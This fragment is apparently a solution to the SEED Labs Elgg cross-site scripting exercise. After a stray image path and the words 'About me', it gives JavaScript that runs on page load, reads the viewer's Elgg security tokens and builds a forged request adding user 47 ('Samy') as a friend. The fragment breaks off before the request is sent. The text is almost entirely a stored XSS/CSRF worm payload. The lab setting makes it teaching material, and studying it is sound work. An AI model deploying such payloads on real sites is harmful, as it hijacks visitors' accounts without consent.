 About me
<script type="text/javascript">
window.onload = function () {
var Ajax=null;
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&__elgg_token="+elgg.security.token.__elgg_token;
//Construct the HTTP request to add Samy as a friend.
var sendurl="http://www.xsslabelgg.com/action/friends/add?friend=47"+ts+token; //FILL IN
//Create and send Ajax request to add friend
Ajax=new XMLHttpRequest();
Ajax.open("GET",sendurl,true);
Ajax.setRequestHeader("Host","www.xsslabelgg.com");